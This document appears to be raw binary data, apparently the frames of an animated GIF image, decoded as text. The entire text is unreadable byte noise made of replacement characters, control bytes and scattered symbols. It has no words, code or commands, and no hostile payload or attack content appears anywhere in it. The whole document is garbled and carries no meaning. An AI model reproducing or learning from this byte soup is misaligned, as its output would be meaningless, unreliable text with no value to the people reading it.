tt4ֺ�ENv�@�w"B:]'���^c@+!A�Ѯ)Xh�.Ё6�=p{�C��x�"�wC|�g��xD����hBNQyV\��Gˍ�J�X�~�2�m���8f�i��Ѽ���d�(I�D)�Zu��X\	<�����_V�H���ew� 6�4�O��+(�W��}��G@���%����'�R�$(d+c8��%�*T��k����s�*?K
�-`;��.h�@$��l�xg:Q:�DD
����IA>�	|����|��.�Mc�őj!�-�f�B�rqP���c�����,II���d��$����S�0��C�L� @"����Ԣ*cH�EŹ�p�2�[\Tk%vF?�8����Dp5�`�g�Y�) ݀�H@t9�Uc@Q�J׈RԀ��Zʈ�k�<"0y�B��j"@a7�:Vyd@�
P ��r�P��*��,��AK_/K��Aԅ#M�cb7�X&�౸��~�4dv��4�Y>��}HnBˇ8GP�Bwi�&4��Ud����z��+$C]#� 2$ yP�z�kWg�?k��RU���ʵ�y��Zw��>�xlg7�  d`���@� Z���N�j�$u����qz�/�.�8���=.�՛ �V�@"�p���B�a����%�$l4�\�����@2�q� ��!P���}< w���,zC��?��,��{+*��M���{�ɒ>1hN����k ��pVs��"4��� ��\�!A@�8�ew1k��L]S�1�
%`$d�a�p8K2�/��"g��ʳsDЇX � 5�� �A�dP ��`Cۡ���uD-0܈���lk������-�W1W5��f�q̀ �!dP��YR'Wг� 4�`�b���5o��#D���Ć-Gf�_4�V���af_z�$<hQӫ�\D�a���,r��>����r��m��A�cujs��2��p�!�#��p��*H2�Q~��O�mD���V�:�,N�� �?d ��Ó���^��㪕�+X�9�"�7���Dh �*89��p�$k����s�@������������.*��
֒��ڝ���T79�S��~��R�rl� Rp��	�Ͼ��|8p��Ӡ����p��\���]�M�]���}W�ȥ�����WW����{����_Ef�݇X���N8�����K;�(.�h9�٠�AAt�پ� 'c8�&݀���8��]��g9R�f:��0qz��uw���8��?[e��UG�bz��
99Q ����'u����l��r-�o�$^�5t�Y�7h|���jj�
�eWeWGU��C1S *��.VՀ7u�'xu�o���{N�V���<Ws��y�j�sO�u~�E˲������H��g�����w<�fY�X.�Y��y̗�� H\�bB�5� �^���S�F�!'� %�C ���Q�{\G�a8B�'�&tʵp}�m��\@^�%ku2dO��5<]�6:��%n�V+��i?��A�xhv )�r�$"�v�� 'b�u`Apjs&t��-�e�{�0�n�3N0Ngq&���� �f|�#��\��YV�|�'ej�^��ʸ
"!$FR]8:�Z�c�(dװ~d�~��rh&�(�DF^��YȗsVnk����"Q�
��I8AӅNƦaDV����~N���Y��j=��E�emQ24@v�������:��W�t!%�D���g�#���bW|.�k�U�|P�6i����#T��Flc>�G�bI�
鎢%mop�u7y���n�:�:�pKİqL�_c�a���8sfTo�扺���(0oi =9lv:sP � ��2��{�L B j�Vj��N�\Akg��0B%q�6ٖ��
�����8��@x 0�pd[ָ����~IT��YE�P����װ�Mњ�=5�����xd]��B����)�1�DP�
� ���ɞd V(An��+���l��M��9��Mі���qY]�� P�0;P�9�~��B֓^ �"p5p}�E��g 2.�D�4~���E� �Y�D�l�*i���O� 0P�0�PzbQ���� &��sP��<�.20S��D HB	�pg@��0��I@�#y86c��
��	z�Y�(Q�B���2� R�S"�J�i@b����2�t+��  !�
  ,    � v  ������������������������������������������c��c����������P����DD���������Ɗ���͕�ӏ���ɈЃV�D݇���P��፰��Ŏ�����P�Pw����Q'H_20��5"bPQ����k�H��Dεcȏޠ�	QDt' #<�ԍt�RE������GP.:�_���t2�h�k�$=�@P�Y�	e��(��j A(!�x|�<��VzxhZ��(@S�� ���D�*-���������h�.(���Ő^Ru�ҴiԨM�����Ru�{�j�F��;�X颿��E5 ���~������Y	s�`�T� !�	�=�f� M�H��\�� �]�͋��svc6��طyA([�S8{����](�
�|�_���`M%�Q�5��o�QՄZ@@M�c�b���j���Q�&�`"~��p�pa�.6�D`3�%1Jx�HS�����u� ,(� Z,���MK(���C�s�wTo����?���qD�]��!i�S�/��xM����N?6��J��3$�� Zӏ��dF�4uGfb�K�A!�Yc!k`*�qkd��!Ņzi!��!N~l��4q���Qn��Q��i�)�M�(�2�P��M���؄���%}p!�d�J�����o1޸�/�(�:�sY��&�a^{av�j� `��I)�#H��7��`^���bd*�ȵ�$0Ƣ*�7���J�Ɋ��
%o��λ�H�@/.����6Q�i��Я��I��{wQ�Æ8DC`t\�H���I2�%��A,��Y�A���b ���{r��Bh�A׆�!��<Z�pd�D�טdJ*-�s��k�-%Dr��4�a/Pg�(e�Y���nq$���. �twGA�'�����r�h1B��{7���Q ��F����_e,�b�`@��� �}���曏j3'iuF��M���g���A����P�A'��$i7�8`z��ϐp3$AzH��ІADaw���0��.z�H��6=�b��E��'9���Q�X����-D@$��T�6ӝ��C[� ����b#п"��}�s�E
p���I`C �4��H����0�!� !���S��8P�fE dM�@|H
��4D�ꄠ���� �'>�@HL$�
)��� V0���,`�	R����� a��"�@���f����1��z�HH��}��8G�"��r�A�R悲Q��~�H��?��~|&#M��@ M8��$�0�	4��4��d0e)K)n^$ĥ�Ѐ�������(�ks.�!6�L���l�҂t@�e6�@6@�`��լ&F���l>@�HQH�N0�&��4P"��8eHd�(�����rdg@!:ӑ6���6�P~8A�.D!�a���� �R`&S���V��AĮ�V���i�p:�&��0�S�tSc��\��T���!~�/|�A�҂�i>X�\Ёdp��J�AD� Ȯv���V�j?Ѐ!�%ˊ�� �R��:��L8 B,�׏lH~�N� �6!�s�U 	���݀�K�?Tԙ���V���?���fiH�`I'�@
JJ��R���@jS��u��� P$ 5�;4{��0�:"�� B
 �z��"p�s'[Y���Յ.�u�:m�՛X �Y�+��a^��*WSw�)S(z/#Tŕ ��-_S�(X�L �j��@:���hH����Й%�t1끕A`�f(�X�������`��3$�`��[?�^�BUp<Õ̸�qL��$�`@iAZ׾Y�C��d��\�*yɃ����h%�zx���@iA�  �n�����T�'	i+�&�p�ͲP]Ҹ2� 5n�&��(
H����D�k��n6����8�`!�J�9S�{V,O�G������ 	k^�
A�1�9�@��	%K-��v�#�Ϛ�5���`zKԹ]�� ��#m�`�:	H_�����$.PQ���1и	�:�<Cx)ld]C�"�@c ��H��c���\b��U&O �B8і�� ��Dz�0d�Z�6t*a�3(/n��C�}IE҅@�L'�&2�Ȩ�{ބx���I��i��f��`�����T�	A�N ��Ι
p�b��j/���J�d��	�Y�z]�AƵ��A 2�hO������!e2W!�\wN�}pD�z���\DϽ#d��Z�^E:�2�
y�Y��X��}�Ȭ���ȟ����4�.��Cs���P�ASq1�p�D?$�]؍.��L;
ae2�����4C��d������i�C��p��2��hf��s6��C$�ͥVV�
�a����0�Z:cW��w@m\��" L��6>�" @bG0d	�X�&|���?���u���2�f�Dd]��L��C�I�����R)e>�g�0�$Rp\@mZ�J�0]QS?S m�L�� ������~+y����h�?3XU�:HH:xM�3��e:��P�dG��$y-GN/7r ��lJp� im-�uW�����eH�s�B4PQ��2��Б$��7��r�opvѴUIe���u�D�4�sJ��C�#�(P�D}���� �Uz�H���ZJ &*&~��ׅ�V F� g  UG���ds_�5�������o�v�g��Ss˴r�5r\p��i�;7d]@�2GGX���K�g�%�W��$Ji�wpW���-��YfЋ��c>^�F<�2!�����fwG�T��C�DY1Z��H  �#��D;����8�Y}���C�pgP �r��Bq m`��C�#Lk�'��!  �5	5X?�ג�{GC�7Mqe�n^%�w����@���lJ8����G)g =�� 5e �*��fg�8DL$�,D�Z��6	Z��c�Ts��C�YQZ `` ��.�38�[B�:x��u�GX}�6�L8e� m16a"�C@�$�p`P��>� �@�4Y�)a��[wQ�CΥ�� m�5��:��C;H���ŸI����ɝ�%�v�~����v���EY�_t(<R�EP��Q�uD�P�#��P�&�#�WL��[h�����������Ŗ
gR�u@E2�S�Dl`4�F���6t7�~�U�@���YՄ���P��ЙF�v3�)��ELJ扗A���熸����p�G�'�sk���hi��Σm`�d3��� Z`h�w�`�� UʅQx�`�Y`(gvjWO@ \#/�@A�`C(��	}[?�GJ���PVZJA�	m��X�� �J��1����FP��x��uG�� Tp$(�� [�^�(#�IZ6Ě��[����W4 F��IG`/����@�XT Y�sp@64ԕ�	����Tf��e��@����v`2��� ��H�zQЫ@�~��6�:�C�zd�:�>]E����*P�tm�'�z�;��@`�N�tCdC�B$2 }�*��orz�iǧ����q``]����70�'���e#���U�jrv�/IG	�\`�l��I�$�A�Cc��M$�6tP/¦nzg]�kӥ�1�Y'�XL 3L` ���C#W��)zw&�+�s���xtG��)}iP�WNz:#cAˏ&�sK�/䘤@¦�* +yvZ뵲8k������JT�r3dq\��&&tEW>������3���C�v�&eNЪE��E�Z �����jLiJ2c��>��Qӥu�t��?��:YD��6��+�2�pn��E�L�:���tt&��;��E��[A���<�5�*,������ּ���5;؛~���k6AJA0$��i�a(�S/���d�7Ԛ��$EV"@j62�yE�k4��zI�+�3_L��H'�:�D��scK 2������cDxq���	*�G7��@,����8(��l	�V�2�`7��I����t)�)1,;!A_>�n��C}�H��Lвث��S�7� �J��ᅄ0�q&�RQ�4h�>���K��*�v4^߄IX�#C3MdLe�e����0�0(2�2-�Ceg�`;qT����z<��m��*RS��@(�A2�)�87�~���jr*^��R�+���Ʉ`��\ p�@Q$ �DB��R7�c�rt�6w4�d��q����R<�n�5\Q�i�6gqP���@S��?�z�U4Ck#ͻ�g"��5��1�JbZC3�Ӥ�P`u�ʞ빱��;I2�*�7)��p����wr5�? 9�M�$3d��r[�9�.0�3,!� �F/��&��ֻ΍L�* F��k �
�w�w"J�w#�J6k����D>]�`�@d���9�ԣc �rms]/��MZ?�{�L�����h,��;�S8K���ȃ3*�)nKWR(_�?�fDZ̐{֓`}2��$ Q��H��"/sM״qcS��?���q ��3�(�^�}ֲ3�l<��أȜ&&��~�]��S�=z#�:^�Ќ�69�A�ܴ�ϧ�%Z4}��S;����R��K�ַ���}�<ύ���\7�B��ņ��#<C��`�6tU/h��%WH���3\#�������r�x�����`��}'"ϻ�}XϤ-�h<�}�g�V4�|H
�����* l�� t�Jsm�2-6�ڄ�?:��?�?v ��Y��E�[��j�l�KW~��<��m��M�TH�T�k=-P^��H O]��E�=)h~�w#�s+�n����7��.û�@W���d&�p$����^}eΆe)�I$ ��
���U9�`���C)�ͻ~�\�>��'2s��ʧdx����)*m�t��6:� 6S�!��6Xz�ߕ�Y��
]�D��&W��p�N*��+�",����-PM;4��Զ_#�O�$��6O2��!m�]W�p#:�d�����R ���/N*k�N����qp$���&3ƣ�)��ޮp�'�Rj�� 
��)�1T>\~��5*�@�&�¬鳡��N`c!`��nc;.3$�j ��	�	�f�F���a�QXj&�I�SMj�2A���3W��s�j~ �j��,O;a[����1?�:�31{a4��t�� ��w�]y��kA�^��"̀�����&-�2&�$�P�5Cg\?K�α*�������p����Q�S�i#������@��N�]3o�����P�q�d�R�8H��]�+j]�1���%:n�!����0;ļ�7�, �#���{�~�p+xa�����/�si�6;�,� 8hn��(۞�q�6��)�6���L$ S^����ƿ�ߥR9��p��|��N��s�\�w���MM�����M#Z�22�9�9$4"R$�����������N�&&R""j$�9�����\����������ڃ��Z2�2#�'::���R4ͬ����ޏ��Ы���?o|��1�G"��E�*j��a˦-$���e3'@զK�<[I��R�D(��
�#���9
P�t��a�ޟ���֋0�!���`t��K6�����9���p��9HG���Gg��}d��0��K�	'5��5ZT�����NT��4i��0�it����*m���E
>. ����?y�p��f��rb%mj����~c5���Ot||6͛3 ���6�6����
6��H�$9�^���4��Y8���&��hqsV'Y�$7k��tڿ˟�[�q��9�T���K%iQ���G߁��D�q��4�Ŧ�%�Q�^t�p�	&x�w2��}�)BH �$�*���"�w�t�=��%��4�n1&8�5n�H#'���$'���C>�V� b�n���R
)B��m���I�8ɀ��JAe�*�AP��ݗ��i�Q�Mc�7�hܞ��I�#'�`���H��c�0�2�V�࣊ޘ�4m�����v�G��Pi�������q�H��ƨp���=���i4�j�`M�Xϫ�"� m`��j�:HD�&lF�Em��F�6Kzξ�����#�N�3Fqa��f���zsm�nA�n�pH"mDƩڦE�(J���r櫇�+I3��b�%b	o�/�K\�ᱧ�5���L���#��[r�(�Ѿ-�� �.(i2�}�̣��j�9�2�=���`Zb^k���IQ�I?��@�w��?�JpxB;��R���HY�q�|���6-	���a{PA3�������вO�>얓�0��,s���i��h��Tx�H��OcT�C���c����X�$��;B�QNO,ޅ�Hu���W���QA̮⺩�a��d����g���v���������8����H�:R��4 +�;?���7���W����P D �����XG$-� �P����+�I�b-n���8��A�MG�X��
"�yc���'ix�Q�Cj3�?��� ���"N�� -2H��v�0�$� ���"fw�]�e	�dt��`�� ] ^$�O�#B��O@�P00 >����=" !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C˜���!]�ZX��J2�Q$����s����0Hο��Y�<]`� �GO'�w1�cFP����bغ�"Ts���=���/�2U��1��b����铁cC��ː���>��ϯ��F���Uj���Cv5 Fn�H�ރ�uEA0���	��`�{7(�x]��aCq�Pv2Ƌ0��kOpu�t��G�F	=�NBcT�!�7��@�!P��PJl$DO��A-3nE����c)	vْB�d1DTA�C���>d\ ԓu�9H6ox�݊��@4��e!�X�XupYfH\���tU��2���C�XA�V�s�H�"� �U��$ ��Cy0��=�(�h-�Hb@IP�bF��}I X�F�����l�x��d���k���#�6��#�B+�U��r\�i $IK����} +u�ձ�Pl���Tu���4Ac^a
M�:���>�c����	o� .L�0 ��q5@� ���3���וx������"�>tو��1���Y]O*�QƬ'� ����i�$Msd��|�V�I�H0e�,����Ї��KK����?K@S"�=A�p�a� P��v㭋�t׶e�*Fl��AtQ�!�_p��wQ��F���)4��ɔ�Kᨛ���|��}���~� !H��E��aT��T��#�k�"9 E �K���G/��� sW�f8��/�G��Q<���f�\H�?��)��1���^�+"�F�d��������v;S�nqM]��G ��N���7>�EbP��6�. �sP�����A�i����".�� Q���|���
h�����{ @�ցo|߃ $`�.nr�O�BH�S��@]�\D(��
0��)�ԥ^c��ؒ^-�	 ��&�"�P 4 ��!Ʊ�^{ @�-X��w�U"	����)�����B�cr`�� �$	���h�0��B��	B�p丼&- ���X��7��,�h�&f���
���D�p"�a������$#0�I1���])��&ࡁ�<b+_�-L��E|��G	qI"t�� 5_��R��2�Wp&�!��+J�Ed�d�U�{�rs\%F���$�	�� P�:J@�ZX����6� ��X���P; 2 ��������0�;4���dt��)�d2e�F�1����HN-�rI��СG�8�Mn��L��S�t�v(<�`SE0LmM�|Z$Y5W�$�!|�ѫ�͆plB�ع;b�2h`W#�Ѫo$b Z������0S`Z��%M��!�ƃv8V�+Ue5 ��������Hj�� d3�;|���Ǎ��Pm�+# ����ȕ���X�S�<l��6�
г���R�h�w� �� ��v��l�Z[i~���,A������ D:�?XW�8�"���9p.�s�;]�"��u ��0�(x�fx��@b+	mpgPa ��0-��Z���夗��I4��o�aH};�
 	9 �N@N�X��p�(���.P��,8�ˌM�0��(��VH�H� �@	J8��� ����`��ˀ���Ɩ�(��A�-����38
�Ã$��p��9h�F����`:���) ����x��XS"��
�3@ �j��ܬk�!�II�ю]O1.:8�khj�*��b�	�p��-ɕ� Fu@��Kvn�M��@�	6�X���0�qn!�[ �ʐ�$`x���H�>h�F.�v��£O��P��`�w!���\���T�GlR췕� �k���'��A���J�̣lo!TY�;��+�/����n��� |�����<��Q1i�6�Ǐ��4����z�D2dn?��&@��^R+��ml���	�^NP����lN�w?x�>:!|���G�����^�;�56�SҎ d`�x��^�xB2�F t����q�
>��	r���@�CX���vO@4�5G��ݝ���3|�G<��W��(�����3@V���a���A����������kn�-R����{�Bf�`AȠ�� ���7x�f|������|� s.@tf�"�fXP��t5 u�A���P���%�^g�'Z���І�p;4>#��U��N�#��n��<(���4 �Hxh�{�W�WeXe�G bV�#�t&�M�y���Ql  ���b��J�=rxz` 
 �L�G�d�]��G���7�e�6t��J0pPeh�kN�n��n�G���|2�J���I�L7N�}�Rl� pu
 ��q�  ��=��q����P�q�Z�18(X�UNKp�ϕoM@Rp��%>����7�P��7s�h���{�C�i ���" ��tu��'�B�� )!(�2|�x�YQ��X�Hv�3��H& $  �RKt=#5t i�5��$@J�g aPf��ȎM8x%yw3��3�x� �g����mLȄ�W��,�P!�Wu�ceC0%Sׂq�f58M��ǃ��T��`N���p��A(BЍ�ք؈�+'s�s�G� �6�!fi��6
��Vg(x:�����^ e5
041�P��Lѱ	�	�0YAT8�@ �:���j�8oЍ�HiY��G����x����"��FeK(��"Xu�B} ~� ��G�}�pm0P�ɜ��� JK��G��7��.k��`o�焼& �xؘx: @�W�Qg��!� g�ܖ����(Apu�`>���	��Pv�0�Z��V�ҹD`Cc �a���Qr$ �7��w�L(Nx�����֚U(w7�`�u�x�J�\�F6�}j��<O��02uVZ"3p�e;0�0�Ӊ��^� m�&G� Z0t0�>@eܘ�������4�n4����:�Cf���>G�X�	�j@4�1� (ȆnXgQ��u� ���!�q�ZeE Дg��DZ ���Vq��  R�n��7�i���7e,�n	�Q�6�oi�\�	��&" u��(��`US~|�ߗ�#1�^kEh�tJu��P�aC�tie.��G\�<e* �d��$��"`w����x
��F��Y G�qƧ�櫿�p��^��y��� u�x�Ȳ^�)\0���M�c�7M0� Z �d.� ��<�f�����0 7Ʉ���W���he���$0�H��H�kRIe���iZ%hlU�
u��}K�����L/U8��L>�]���Fe�\\�F�� p�����Ȧl�>0�6j�r[j7������f���a��iR�r��>�6���^ ��i!��`���b|P�H�~��}L�Yt!��V&n�� ]KZ��kz�옚�������{
����j�0?{fgpXC��Bh���r>�l겛b�a���^�� gp� ?�2���{LxbJaRɀ'�X�$�����:��
��;�Vx�Ux�G. @m��g���`0G�f�������ufR���'J �S�I~���JV�0}k.�`��\PS8ʘ�
�l��bs�7o�)���K�y	���9f^�a�i��`SX$ <�/,���*�kR� i�Y�JFD��{L�]�g>��rX�\.7`�T��s,�� ��b	��9�V��JM $:\���cat���m�l�M�n�@e��&�kG0�'	�C�0��m౹� J  �XpX��*^�����7�s�\������Ǒ#�]� ĩ6��l
\�<KLLhw	چQH 
m��gV]�=�V�`��KDPD ɧ��d9o	v>�{�n$�w͖�>X !EN`f���jQ��Ɏl�m,�fmPG]ud����yWR��`�5f���G�9�����5��������Y���Y92`aH�\A<Y�j��Ȉ�ϗ��M��G��7��zkiP�,������$�Ù���"��gz��wcF~ $��<4]2Ϭ���P�BH�{��t�lpJp��eޅb�+^����. �p�r�H\�,:e�����F���h�����@�oNMFM��]]uYc6�X-�6�L���+wsq87��JWp��,����f���-���}�R~ҕ�s�W�oɞ�n��s�ܚ2�`��Չ] s�NT-HXW���6Ą���g��Ν�k�ZU��l}fW�b�=H�iW����'b��:ǖ�i���x2gj�k����{ĵY��J2�es���Pn���
g�& i�e�C,�}b8��zi��6D� ˨�Rt4������st��eP��]s�n�5��LF9��]�����0Gǡ��i@��5��bM�2-ػ�gރ�S3U����c��Zn#����;'so`v��T@`Y��յ�5 ��7Θ��e�b�&}j&��8����6�e]NGv%k���ޤ�A�`��1��r']�]�$��d��_q L�2v 9з�w�T�t��43�]�f$M�H���s��yJޑ~l`�]Wb�]���ł0��Xx�XDVD^#��N��N�B�=k
�������M�0�9�
�03r�Hʍ��X�Χ��L��I��R����s��5��.�eT����XA���Q|���, �.�&��Ǳ�"]���0��~]qLd�>6UV�a�,�W�`�n�����M6i�����`�^څRW���_��/ٌE��!�q �P/f�Kx 
���%'�aE���w��@�R�{���2=���^pL\F;���vW%:��J��e���&m`#��!=�>����v`�+U�X�S�������D��Ã��=�r^�i���i�~S�y�]�ʆ0��SR�R�$���\d��)#``i� �����_E�*Z�� �$o0Dh`���1L� ���j��J�k:�\��]7�Q��x�����Q�O��%� �2@����Q�+:îS6��Q���sZZ2����.�(�N&"i9.�mGH���mHp���M������2#2T��q��2qqZ.Hk܄s������Qㆴ�ț����'��NRi:���m:�X��ӯM�~�5�e��s�#&`��06��H�,`P�/�Ρ<t��B-[��P�v�"�DϞH�,k�R�,���æN���p�/V�&U$p��&�:Bc�`Q 	���-઀�����9����q��E������:��7��6	�2E
�M��8��4�.\��%e�볍�*9�3B���\�Bb��[�s�ݛ��:��7	V����Q��C�ti�XH���ܐ�dBMyY�%�TgH�d�+�Ԃ&x�.�Ƌy�5�̦7(v��sj��Α�=�H��N��V�>�8��GD�YM"t�E�R�L%'����-���d�XuyQ{(��C����&���~���		��[��H�b���`�E"bf`M�F�T¡_T�B�H1�6�'�L��֋�d�YH��Pߌ��G��V�)�Q�Pm��J9J2X䃹A7/-�)�2P�Qe)#H�g��ܼ��z����e��.h��H�YH4�!R�@�q�B2Fa!�v�{�5�\���)�L$�b�Q�g�q`7�9"��V�	��z��&t*����~?��﬉�9x����G:�릸J�C�ja��؍��W��:4{F]���K��tK.��
�&��ժ�:������}�rΈ/ɅH��(Y/nZ�r��;�G���lR�-���ĥ��Ķ]q�H��4�	!�e�ɛ���A$��g���T�������N��G�y��16Dp�κ"צ=K\q�E�m7�gG�7!(�t ��ԭr���s��X[���7�҃�:��؞�D��*�R�pD��R�m���x҃���� �$��Cǿ��f������<(��v��&�R;ꙟ����D G5�"\�����4�@���C{!���x��T �m���5ѻ�S��ܧ}zQ)ǢPXdв�����	�׽~�N��
W���G���|�#V��I~���7��+DLBi�-��250MiDHl`�����)��!'�o?��aլ i>�t�&z�,o�"�������9�m��� >�!����-�>� �0�"�
����'t�}��4GByb����5�'�])P�V�9���X7���q�[�H!cO�	�E�<�a�9�Q�D�#iJrų�d���)0.c�u�2CLҌ�L�����lnt��8�3�����*��D
x@��Hu�ri�2e�ܙX�E�l� ��1kH�d���� 0����[D6����N@A4�����U��&,e9ɫ�ސ����&�0��־�%�z�� �|P�7��v�f�Cz��y�i��	��|�0Q
莏$�E��Ab	y�|Z�c`���T�PӮ��0A�����@ ,cٻ`DP���-O��L�Z!)�L���{hltP�T
f%j��VY��}C��P	7��ڵuϋ@Ljƿz�{�),aj;��r����`e��F��T�5��M��u�C-�"��=?[��ִ�R�]i�*X3��Ѕ��>�A'~Q9�w/��I�@�o#��1v����W�^�
��x�����Ηd @!t�]M�2R1R!���Ɗ�D�<XO�E���#"�>�!��-k{+�Kw�}�@~��>"`�%!$�T�H�H�ʜv�q����BH�Yں�2  @�������}�Ð���ƽ��k�K_2�&&D��L]L��?ou R��_݋2֮b0p@'���E2��L�9�r���� 'D�B��^��?�X�X�C� p��A1$�@��
��L]�m���y�:�" dH��U}�;���u�['�?� �"�/���?����@A]H������ˇJ[�H�
V�0���ȱ��gj�®v��gGX ������_8�탣���?\x��Y�t�0������e�e��.D$�6���*n��ۀ7=Ȑ�$K��}���h��V ����{�����0_;���ȃ�� �[q�i�`�3s� �`�ľ����������_o�����nZ���4����>ԗ�61�K [�s��g����as@L�F��'<vH�қ�]����w~C\u�c��j��*\����'7�/L�A���|�J!�
BTq�RJ��c"y���!>�;��d����N_���G�k���E�W8�/�����\��
�:��i&\`߼����Ùq����x�o�����$4�s�T�^6/D�Y΀&>�n��T]6� 1�!.�5C�|.�R��w�n�Vq�Vb�q�1XBek�xZ�ks�u|vg|0l @|0ur!+$,6��3<�I�}��}��}� Wq(F~��q�f�X���o��e��u�V_�����A3� f󱂔%�a4� �Yz�z��z݇e��=��	CH����kd y���d��v�><�G
Wm~x/w�/ Q ��F��dAvj�QsXVb��h�~�Z&Wv[G��g�o��}��@	)����+�1*Qw��}��m{Vghor ;�{55�XVS&r���s��}����e�P�q���S*v�Xj���KVd�Gn�u�U�~�4h`�t�|�c��ɘ���Y���?�t�`�Pa3Wx� %�d���G���~������`����b�?)s�fR
��^]���h��G��vb��	�;�!w�G�_��_o�i�Q�d/���0p9A�"I�Ih��l)�;k�Gp���1���b�Q�BU<Y>��^9��JFYC	[o�JL�D.	���G�5ziR@�1/'s�s* ;�1�Yi`i�DhF���f�CL��l����a�0"���w � �;cP��闞�l��@�bIT�4I�	��� K���g��[<]���ID@�����I�(��A!W�P� ����9T�I��	�6��82R��u@8�� �	���@��(E� L��0%v�!�)�R��925S4�̀�Ȝ����t��Y�IG瘛 ��0��@���ߩ��9��9c�	~�c�P^�)\�m�^�w��#�p�W�#�4��B=� ���y^�Jz�;�����>��� J �G������c w (�1	�(f�">\Q&i��O"����I5��d՚�p��;�6���sM�3��I8�LZJ����[)�����i�s��$�⟯�  !�
  ,  ! � u  �����������~�����������~������\��c��������������x��c����������D���žl�ck���DӚ��Ɖ�ۻ�sۃش׊�岐D��w�c۸���P�P��Ӛ	s��"b������*~��A4�h�Z� f̶�(�RI�W�b#g!5�(�����BN�@�P/~�L
K�rL��c&"Z�H�:Ck�}t�<]L�0�ޣ�.M�Q��H��g� xwҪM�Hb,D]�)���3Q�h��
Ě�K�D8,��!x���ӕ�_���\��Ȼ��5��c0��)A頲e�4�lH(x�S���bK��y32:a��G����|�w�}F͞E�䜜���}g� Ą�H�j�8}�݃)���$7�
��	�2K @�8�ʱC�J�d�[EI��D᠃F�xx�%S7�trO>�7�0�`_/�I@}4A�ĉ��qӔP9pY����w�&�_�����D!��������;���4��Zh�^/Dք �M�ed9�f�Qu��51O,ƶv��"$RD��Q��yg"Qf 4y!���Dxd�� Z4!"��<���b��E�]�Ml��Ǖ02s���\��Y])H��YJv������s�X!Ld_��j!�=b�� �- �Z*+m�5Ҵ�{VB�U�ݡ긮���!��Ȟ� ��:Z+��9�H_  �Zi�6
� �	_Bj#| ���n�ȏ�!�� ���v�"�ǂ�!2$ަ�5'd#~9>j `y%M�I pHh���"
�s�K*A��JJU0pQ���^ת��jr#G� W#A�\L}yQ&�Ϙ�9��j���4�D:�-���3�#�jc ���6:]p�J�cK_ld�WZ2$Y�1�m,��>��׋3�!��������NZ���,�@w�`k!���D�f<��(�Di�qK�H	�|,2��Q���G�zz*� �9,���'4��	���:� C��3̳M_0��2,��(a�I`��"P�	L�	|H�0�� 
������%
l���l� �������� 9�@�d0���.� f�b�_2���dH�}��J� ���)q�R��P
dIKl��<B�K��H'��j�>܏`�~E*K�ѡN���X�N�B�Nae����-�� G������@
&p���D5�Q`ˠ�p53"WX�E����	�
"�@�WF��Nv�2��������r@G��`��t� � �d���?C"R�HA*�PŅ��)0C3�PC�FV��e<�/��$�A|�����p�:u��?� $�%�r�3]��#s��.q�V1���&�	5����LB�2��`I	���Ȧ0�ɰa�$��#�G~�����H��a � b�O|�@�'��T��4	I���P5��� ��10ӊմ5Ģ���H M��R�rR��0�aN����,E��@��A8�+� uB���
�H���P�ʀ������ f$�g>)*G���4���s�e_��Xƒ��h��v��'xN�Nub`���*�:��؎D-��
°���]�c��CD������a�g�bG�a@������Ƴ����xY�N����\�@sWD�5�F�)0Z�i�]�*�9 
�PĆu�xO�Z������|)��V �?l@.��hIPZ�B����y%0�4@ �ӃH�ľ�6���h��t�i�/���Z�(��&�Pm.�)
S)���)<�3,�Ѻ���5��ZVBl��m@���wR�"p�"OQ+A�xO�S�B
 ��+.@�z8�6Q�x�Uo�Bm �	p'
��L, `
�A8�hP!�� 2+��,N�AOц�����;�9���;�	H�� ���K�@���S�9HCR��̞`���.!���eP`�[��#u�v�g0aH[<@c�o�Z�� �a@�:�@;Ϸ2��f��d��[���0K-=�leF�\�����_x�9C
�bvvJ5�A0/����!�t���8���#�L��D:�WFS@ُ�7,,KY��6�|����gPB���U�i�� �rZݡPv����@�&����r_�/6����Tm\}���0�J�M�;L��΀����T�i��Bih��r��ҊV��	V����F���]�蹪���4!�D���eݲ��-+�	
W³��Y����hf�8 � �/ϹM[!
9�N`�&H��b� ^���/`!^�]�n���.x��)�9�!�g�Y��Yp�@z�D�>��r/"(]��� a��y��s���;��Gv�lk�y/�s��]gUp/ea=�&wP �G�K�S�$,���\ QtF~`��*�T�s�'K.�KM 
?K7�}Хl�W�e1m�Fi�Dvs@�1J���K0DK:�RH�g	��G�'�a1]��pn���5J�ii�z��Kg"3�6�l���fvh@p��Vo�v78� c�`���WO �DYpP�X	F�L�@@i s�@P��h ^(�HP5��i�5G�F;e�"ws�@�� ]N4pe�R��R�iPe�+m��b�|Ą� S�����w����@�?sb PG��4}h��#J�w�B��:���' i�`v�bf}����$�s��A�\�m )`���. �xw�`�� N�&q�6��H�t`� �P&�H00JP�h�C�0���g50���s�ze�s�WW��h����M` �J`�K�x�Rv:���wI7�:ȁ�Nh�;iI�u�%�G0H�j�[�6��hj�X����e!�NlgVp�N(�;PA�}��C�(��(�w�O�p����h&�����x~I7�w`����K�jB$V��ww2t7`�uҢh����s>����e�x��]ܥ#XbA �wSw�7�89�B� �Ay^�a�'�s�6�/U�K9V fJpm�Fu�:�5�y����ЦO�EW��O�dp�$�ٙQp)Yb�0�������5I�x��p~�e����dDR���(9U3<��<GH��7N
�g�A 9����9�eço�����}������/f)�u� uw�)�i�!�J$}-u���PF�؞~�<�H����@S�)Yb�d���X�6�|b'W��s�u^D����(��ugj:���(��p�+���7s޵�
�D���) s�'�;���k��u��l�]'��v�uv�Z�Z=JP
�X{��K1#�GZ
V�Ih�KT�3�R�H��DR��(�i���<����,����WP0o��6��i'�ͧ�' )e~�Dg�ܐwIc�fs&$�C������q����z��wj��
